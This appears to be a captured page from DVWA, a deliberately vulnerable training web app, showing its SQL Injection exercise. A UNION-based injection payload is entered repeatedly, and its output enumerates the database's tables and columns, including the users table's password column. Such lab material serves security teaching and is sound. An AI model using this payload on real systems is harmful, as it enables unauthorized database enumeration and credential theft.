 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns WHERE table_schema='dvwa'#
First name: users
Surname: avatar